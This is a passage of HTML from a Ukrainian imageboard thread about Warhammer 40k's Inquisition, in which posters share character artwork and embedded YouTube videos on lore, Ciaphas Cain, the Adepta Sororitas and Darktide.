					<a href="#reply" data-postid="5760" class="reply-to" title="Позиція в нитці: 41"><span class="post-meta-id">#5760</span></a> <span class="post-meta-time">22:55:39 20.11.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5760/" class="hide-post-link">Приховати</a><a href="#" data-postid="5760" class="reply-to">Відповісти</a><a href="/remove/42052">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/11/20/22/55/39/7f9f629063400b9a833d78629228200a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/11/20/22/55/39/7f9f629063400b9a833d78629228200a-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/11/20/22/55/39/7f9f629063400b9a833d78629228200a.jpg" target="_blank" class="image-open-link">stefan-ristic-68313764-222993896.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5786">
				<i class="fa fa-chevron-down post-options" data-postid="5786" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5786" class="reply-to" title="Позиція в нитці: 42"><span class="post-meta-id">#5786</span></a> <span class="post-meta-time">00:08:29 24.11.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5786/" class="hide-post-link">Приховати</a><a href="#" data-postid="5786" class="reply-to">Відповісти</a><a href="/remove/42081">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/11/24/00/08/29/bfbd06075140981c1c7efecbddbaa211.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/11/24/00/08/29/bfbd06075140981c1c7efecbddbaa211-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/11/24/00/08/29/bfbd06075140981c1c7efecbddbaa211.jpg" target="_blank" class="image-open-link">how-about-some-heresy.jpg</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/5787/" rel="nofollow">&gt;&gt;5787</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5787">
				<i class="fa fa-chevron-down post-options" data-postid="5787" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5787" class="reply-to" title="Позиція в нитці: 43"><span class="post-meta-id">#5787</span></a> <span class="post-meta-time">12:13:21 24.11.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5787/" class="hide-post-link">Приховати</a><a href="#" data-postid="5787" class="reply-to">Відповісти</a><a href="/remove/42087">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/5786/" rel="nofollow">&gt;&gt;5786</a></span></p>
<p>Які ж тут довгоживучі треди.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5818">
				<i class="fa fa-chevron-down post-options" data-postid="5818" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5818" class="reply-to" title="Позиція в нитці: 44"><span class="post-meta-id">#5818</span></a> <span class="post-meta-time">23:30:11 02.12.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5818/" class="hide-post-link">Приховати</a><a href="#" data-postid="5818" class="reply-to">Відповісти</a><a href="/remove/42138">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/12/02/23/30/11/139919a12aa97f6ad1efaf4fc6f7c8e6.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/12/02/23/30/11/139919a12aa97f6ad1efaf4fc6f7c8e6-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/12/02/23/30/11/139919a12aa97f6ad1efaf4fc6f7c8e6.jpg" target="_blank" class="image-open-link">amberley-vail.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5819">
				<i class="fa fa-chevron-down post-options" data-postid="5819" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5819" class="reply-to" title="Позиція в нитці: 45"><span class="post-meta-id">#5819</span></a> <span class="post-meta-time">23:30:29 02.12.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5819/" class="hide-post-link">Приховати</a><a href="#" data-postid="5819" class="reply-to">Відповісти</a><a href="/remove/42139">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/12/02/23/30/29/4cea98786e92ea0ca249f910668837df.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/12/02/23/30/29/4cea98786e92ea0ca249f910668837df-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/12/02/23/30/29/4cea98786e92ea0ca249f910668837df.jpg" target="_blank" class="image-open-link">amberley-vail.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5820">
				<i class="fa fa-chevron-down post-options" data-postid="5820" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5820" class="reply-to" title="Позиція в нитці: 46"><span class="post-meta-id">#5820</span></a> <span class="post-meta-time">23:30:49 02.12.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5820/" class="hide-post-link">Приховати</a><a href="#" data-postid="5820" class="reply-to">Відповісти</a><a href="/remove/42140">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/12/02/23/30/48/15ffc01834031d0eb685d75e4b0b12cb.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/12/02/23/30/48/15ffc01834031d0eb685d75e4b0b12cb-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/12/02/23/30/48/15ffc01834031d0eb685d75e4b0b12cb.jpg" target="_blank" class="image-open-link">amberley-vail.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6195">
				<i class="fa fa-chevron-down post-options" data-postid="6195" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6195" class="reply-to" title="Позиція в нитці: 47"><span class="post-meta-id">#6195</span></a> <span class="post-meta-time">08:45:08 25.01.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6195/" class="hide-post-link">Приховати</a><a href="#" data-postid="6195" class="reply-to">Відповісти</a><a href="/remove/42694">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/01/25/08/45/08/48fe76afa3e8a9b566ae0fd6e094f941.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/01/25/08/45/08/48fe76afa3e8a9b566ae0fd6e094f941-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/01/25/08/45/08/48fe76afa3e8a9b566ae0fd6e094f941.jpg" target="_blank" class="image-open-link">ravenor.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6288">
				<i class="fa fa-chevron-down post-options" data-postid="6288" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6288" class="reply-to" title="Позиція в нитці: 48"><span class="post-meta-id">#6288</span></a> <span class="post-meta-time">22:47:55 08.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6288/" class="hide-post-link">Приховати</a><a href="#" data-postid="6288" class="reply-to">Відповісти</a><a href="/remove/42825">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/08/22/47/55/d34d71e7898e5d54d1f5a938db50bcaf.png" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/08/22/47/55/d34d71e7898e5d54d1f5a938db50bcaf-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/08/22/47/55/d34d71e7898e5d54d1f5a938db50bcaf.png" target="_blank" class="image-open-link">agentreliquary26.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6324">
				<i class="fa fa-chevron-down post-options" data-postid="6324" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6324" class="reply-to" title="Позиція в нитці: 49"><span class="post-meta-id">#6324</span></a> <span class="post-meta-time">20:25:06 14.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6324/" class="hide-post-link">Приховати</a><a href="#" data-postid="6324" class="reply-to">Відповісти</a><a href="/remove/42884">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/14/20/25/05/4283fbf1185e1a472b83d2147743a96e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/14/20/25/05/4283fbf1185e1a472b83d2147743a96e-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/14/20/25/05/4283fbf1185e1a472b83d2147743a96e.jpg" target="_blank" class="image-open-link">inquisitorial-scribe.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6343">
				<i class="fa fa-chevron-down post-options" data-postid="6343" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6343" class="reply-to" title="Позиція в нитці: 50"><span class="post-meta-id">#6343</span></a> <span class="post-meta-time">11:40:41 15.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6343/" class="hide-post-link">Приховати</a><a href="#" data-postid="6343" class="reply-to">Відповісти</a><a href="/remove/42904">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/15/11/40/41/526268d18c64d7ec81432519b8081395.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/15/11/40/41/526268d18c64d7ec81432519b8081395-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/15/11/40/41/526268d18c64d7ec81432519b8081395.jpg" target="_blank" class="image-open-link">utf-840k-portraits-part-1-by-muj.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6346">
				<i class="fa fa-chevron-down post-options" data-postid="6346" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6346" class="reply-to" title="Позиція в нитці: 51"><span class="post-meta-id">#6346</span></a> <span class="post-meta-time">14:23:20 15.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6346/" class="hide-post-link">Приховати</a><a href="#" data-postid="6346" class="reply-to">Відповісти</a><a href="/remove/42910">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/15/14/23/20/0ca261952b4fa12c3e91c102442df499.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/15/14/23/20/0ca261952b4fa12c3e91c102442df499-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/15/14/23/20/0ca261952b4fa12c3e91c102442df499.jpg" target="_blank" class="image-open-link">utf-8inquisitrix-by-muju-d3wgs2p.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6362">
				<i class="fa fa-chevron-down post-options" data-postid="6362" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6362" class="reply-to" title="Позиція в нитці: 52"><span class="post-meta-id">#6362</span></a> <span class="post-meta-time">05:33:48 20.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6362/" class="hide-post-link">Приховати</a><a href="#" data-postid="6362" class="reply-to">Відповісти</a><a href="/remove/42934">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/20/05/33/48/4a6ed3b67a692f38ddbbe386c89804d1.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/20/05/33/48/4a6ed3b67a692f38ddbbe386c89804d1-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/20/05/33/48/4a6ed3b67a692f38ddbbe386c89804d1.jpg" target="_blank" class="image-open-link">vostroyan-veteran.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6380">
				<i class="fa fa-chevron-down post-options" data-postid="6380" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6380" class="reply-to" title="Позиція в нитці: 53"><span class="post-meta-id">#6380</span></a> <span class="post-meta-time">09:47:47 25.02.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6380/" class="hide-post-link">Приховати</a><a href="#" data-postid="6380" class="reply-to">Відповісти</a><a href="/remove/42953">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/02/25/09/47/47/a776de39a340f40d4787c8147f8ccf36.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/02/25/09/47/47/a776de39a340f40d4787c8147f8ccf36-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/02/25/09/47/47/a776de39a340f40d4787c8147f8ccf36.jpg" target="_blank" class="image-open-link">meet-the-vet.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6482">
				<i class="fa fa-chevron-down post-options" data-postid="6482" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6482" class="reply-to" title="Позиція в нитці: 54"><span class="post-meta-id">#6482</span></a> <span class="post-meta-time">16:57:41 12.04.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6482/" class="hide-post-link">Приховати</a><a href="#" data-postid="6482" class="reply-to">Відповісти</a><a href="/remove/43131">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/04/12/16/57/41/d5995bf6a94e50f62a96f5b41f016373.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/04/12/16/57/41/d5995bf6a94e50f62a96f5b41f016373-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/04/12/16/57/41/d5995bf6a94e50f62a96f5b41f016373.jpg" target="_blank" class="image-open-link">utf-8warhammer-40k-inquisitor-wa.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6493">
				<i class="fa fa-chevron-down post-options" data-postid="6493" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6493" class="reply-to" title="Позиція в нитці: 55"><span class="post-meta-id">#6493</span></a> <span class="post-meta-time">23:46:11 17.04.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6493/" class="hide-post-link">Приховати</a><a href="#" data-postid="6493" class="reply-to">Відповісти</a><a href="/remove/43147">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/04/17/23/46/10/4dd57a6e7d4b3ca38380d331a543e20f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/04/17/23/46/10/4dd57a6e7d4b3ca38380d331a543e20f-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/04/17/23/46/10/4dd57a6e7d4b3ca38380d331a543e20f.jpg" target="_blank" class="image-open-link">fyodor-karamazov.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6521">
				<i class="fa fa-chevron-down post-options" data-postid="6521" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6521" class="reply-to" title="Позиція в нитці: 56"><span class="post-meta-id">#6521</span></a> <span class="post-meta-time">08:41:18 21.04.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6521/" class="hide-post-link">Приховати</a><a href="#" data-postid="6521" class="reply-to">Відповісти</a><a href="/remove/43180">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/04/21/08/41/17/af6327900ed2e946cb7edc52e402a293.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/04/21/08/41/17/af6327900ed2e946cb7edc52e402a293-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/04/21/08/41/17/af6327900ed2e946cb7edc52e402a293.jpg" target="_blank" class="image-open-link">tech-priest-inquisitor-remleiz-a.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/3568/" rel="nofollow">&gt;&gt;3568</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6522">
				<i class="fa fa-chevron-down post-options" data-postid="6522" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6522" class="reply-to" title="Позиція в нитці: 57"><span class="post-meta-id">#6522</span></a> <span class="post-meta-time">08:56:58 21.04.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6522/" class="hide-post-link">Приховати</a><a href="#" data-postid="6522" class="reply-to">Відповісти</a><a href="/remove/43181">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/04/21/08/56/57/6d9e15e76c47338c756c79a190d791e8.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/04/21/08/56/57/6d9e15e76c47338c756c79a190d791e8-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/04/21/08/56/57/6d9e15e76c47338c756c79a190d791e8.jpg" target="_blank" class="image-open-link">agent-of-the-throne.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6600">
				<i class="fa fa-chevron-down post-options" data-postid="6600" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6600" class="reply-to" title="Позиція в нитці: 58"><span class="post-meta-id">#6600</span></a> <span class="post-meta-time">03:58:28 29.05.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6600/" class="hide-post-link">Приховати</a><a href="#" data-postid="6600" class="reply-to">Відповісти</a><a href="/remove/43274">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/05/29/03/58/28/dcf90512fadedf65193f9f1ed44501e5.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/05/29/03/58/28/dcf90512fadedf65193f9f1ed44501e5-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/05/29/03/58/28/dcf90512fadedf65193f9f1ed44501e5.jpg" target="_blank" class="image-open-link">inquisitor-1.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6602">
				<i class="fa fa-chevron-down post-options" data-postid="6602" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6602" class="reply-to" title="Позиція в нитці: 59"><span class="post-meta-id">#6602</span></a> <span class="post-meta-time">11:00:59 29.05.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6602/" class="hide-post-link">Приховати</a><a href="#" data-postid="6602" class="reply-to">Відповісти</a><a href="/remove/43276">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/425/" rel="nofollow">&gt;&gt;425</a></span></p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/hCYCPbdEHZs?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>
<p>Інквизиція &#8211; лор, історія, жарти про пердьож</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6628/" rel="nofollow">&gt;&gt;6628</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6628">
				<i class="fa fa-chevron-down post-options" data-postid="6628" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6628" class="reply-to" title="Позиція в нитці: 60"><span class="post-meta-id">#6628</span></a> <span class="post-meta-time">00:06:07 10.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6628/" class="hide-post-link">Приховати</a><a href="#" data-postid="6628" class="reply-to">Відповісти</a><a href="/remove/43314">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/6602/" rel="nofollow">&gt;&gt;6602</a></span></p>
<p>Кайафас Каін &#8211; героічний серун</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/jrkTIKGQkhI?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6636/" rel="nofollow">&gt;&gt;6636</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6636">
				<i class="fa fa-chevron-down post-options" data-postid="6636" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6636" class="reply-to" title="Позиція в нитці: 61"><span class="post-meta-id">#6636</span></a> <span class="post-meta-time">01:47:26 11.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6636/" class="hide-post-link">Приховати</a><a href="#" data-postid="6636" class="reply-to">Відповісти</a><a href="/remove/43322">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/6628/" rel="nofollow">&gt;&gt;6628</a></span></p>
<p>ІСТОРІЯ Warhammer 40k&#124;Хронологія всесвіту (ч.2)&#124;Брудна Стіна</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/4rYFNQeD7i0?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6637/" rel="nofollow">&gt;&gt;6637</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6637">
				<i class="fa fa-chevron-down post-options" data-postid="6637" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6637" class="reply-to" title="Позиція в нитці: 62"><span class="post-meta-id">#6637</span></a> <span class="post-meta-time">01:48:07 11.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6637/" class="hide-post-link">Приховати</a><a href="#" data-postid="6637" class="reply-to">Відповісти</a><a href="/remove/43323">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/6636/" rel="nofollow">&gt;&gt;6636</a></span></p>
<p>Адепта Сорорітас</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/eJyeNBcuEPo?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6680/" rel="nofollow">&gt;&gt;6680</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6652">
				<i class="fa fa-chevron-down post-options" data-postid="6652" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6652" class="reply-to" title="Позиція в нитці: 63"><span class="post-meta-id">#6652</span></a> <span class="post-meta-time">16:52:38 16.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6652/" class="hide-post-link">Приховати</a><a href="#" data-postid="6652" class="reply-to">Відповісти</a><a href="/remove/43342">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/06/16/16/52/37/98775afbdc3925e5eef6c3fa18db3e9b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/06/16/16/52/37/98775afbdc3925e5eef6c3fa18db3e9b-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/06/16/16/52/37/98775afbdc3925e5eef6c3fa18db3e9b.jpg" target="_blank" class="image-open-link">interrogator.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6680">
				<i class="fa fa-chevron-down post-options" data-postid="6680" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6680" class="reply-to" title="Позиція в нитці: 64"><span class="post-meta-id">#6680</span></a> <span class="post-meta-time">11:41:07 05.07.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6680/" class="hide-post-link">Приховати</a><a href="#" data-postid="6680" class="reply-to">Відповісти</a><a href="/remove/43385">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/6637/" rel="nofollow">&gt;&gt;6637</a></span></p>
<p>Warhammer Darktide</p>
<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/qXSYklx8C-M?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
